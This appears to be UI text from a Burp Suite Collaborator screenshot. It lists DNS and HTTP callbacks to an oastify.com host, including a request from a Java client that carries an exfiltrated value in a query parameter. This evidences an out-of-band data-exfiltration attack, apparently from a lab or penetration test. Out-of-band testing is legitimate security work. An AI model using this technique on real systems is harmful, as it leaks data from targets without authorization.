 1 ×
Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically
# Time Type Payload Source IP address Comment
1 2023-Nov-10 00:01:25.448 UTC DNS 6jqdrtguzyw7bvx184qkaxexhonfb5zu 3.248.186.212
2 2023-Nov-10 00:01:25.448 UTC DNS 6jqdrtguzyw7bvx184qkaxexhonfb5zu 3.248.186.34
3 2023-Nov-10 00:01:25.455 UTC HTTP 6jqdrtguzyw7bvx184qkaxexhonfb5zu 34.253.173.2
4 2023-Nov-10 00:06:40.420 UTC DNS 6jqdrtguzyw7bvx184qkaxexhonfb5zu 3.251.105.47
5 2023-Nov-10 00:06:40.422 UTC DNS 6jqdrtguzyw7bvx184qkaxexhonfb5zu 3.251.128.129
6 2023-Nov-10 00:06:40.427 UTC HTTP 6jqdrtguzyw7bvx184qkaxexhonfb5zu 34.253.173.2
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 GET /?x=2f763caa257e HTTP/1.1
2 User-Agent: Java/17.0.5
3 Host: 6jqdrtguzyw7bvx184qkaxexhonfb5zu.oastify.com
4 Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
5 Connection: keep-alive
6
7
Inspector
Selection 12 (0xc)
Selected text
2f763caa257e
Request attributes 2
Request query parameters 1
Request headers 4
Search 0 highlights